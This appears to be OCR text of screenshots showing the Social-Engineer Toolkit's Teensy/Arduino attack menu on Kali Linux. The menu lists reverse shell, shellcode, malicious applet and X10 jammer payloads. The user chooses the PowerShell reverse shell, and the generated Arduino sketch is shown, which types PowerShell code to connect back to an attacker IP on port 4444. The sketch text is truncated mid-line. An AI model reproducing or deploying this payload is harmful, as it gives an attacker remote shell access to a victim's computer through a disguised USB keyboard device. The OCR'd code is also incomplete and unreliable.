 root@kali: ~
File Edit View Search Terminal Help
This attack vector also attacks X10 based controllers, be sure to be
leveraging
X10 based communication devices in order for this to work.
Select a payload to create the pde file to import into Arduino:
1) Powershell HTTP GET MSF Payload
2) WSCRIPT HTTP GET MSF Payload
3) Powershell based Reverse Shell Payload
4) Internet Explorer/FireFox Beef Jack Payload
5) Go to malicious java site and accept applet Payload
6) Gnome wget Download Payload
7) Binary 2 Teensy Attack (Deploy MSF payloads)
8) SDCard 2 Teensy Attack (Deploy Any EXE)
9) SDCard 2 Teensy Attack (Deploy on OSX)
10) X10 Arduino Sniffer PDE and Libraries
11) X10 Arduino Jammer PDE and Libraries
12) Powershell Direct ShellCode Teensy Attack
13) Peensy Multi Attack Dip Switch + SDCard Attack
14) HID Msbuild compile to memory Shellcode Attack
99) Return to Main Menu
set:arduino>3
set:arduino> IP address to connect back on:10.0.0.8
[*] INO file created. You can get it under '/root/.set/reportsteensy_2
018-09-16 06:27:01.006776.ino'
[*] Be sure to select "Tools", "Board", and "Teensy 2.0 (USB/KEYBOARD)
" in Arduino
[*] If your running into issues with VMWare Fusion and the start menu,
uncheck
the 'Enable Key Mapping' under preferences in VMWare
Press {return} to continue.
Home .set reports
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Tra
+ Ot
C
teensy_
2018-09-
16
06:27:01.00
6776.ino
(3.7 kB)
sketch_sep16a | Arduino 2:1.0.5+dfsg2-4.1
File Edit Sketch Tools Help
sketch_sep16a
teensy_2018-09-16 06:27:01 §
#define ascii_println Keyboard.println
void setup() {
delay(10000);
omg("powershell");
delay(10000);
// Here is the payload...
// This is a reverse bind shell through powershell. I need to fi
// bind shell. The reverse bind shell code is cleaner though.
// I bet we could use the dip switches to configure the IP addy or
ascii_println("function cleanup {");
ascii_println("if ($client.Connected -eq $true) {$client.Close()}"
ascii_println("if ($process.ExitCode -ne $null) {$process.Close()}
ascii_println("exit}");
// Setup 10.0.0.0 HERE
ascii_println("$address = '10.0.0.0'");
// Setup PORT HERE
ascii_println("$port = '4444'");
ascii_println("$client = New-Object system.net.sockets.tcpclient")
ascii_println("$client.connect($address,$port)");
ascii_println("$stream = $client.GetStream()");
ascii_println("$networkbuffer = New-Object System.Byte[] $client.R
One file added to the sketch.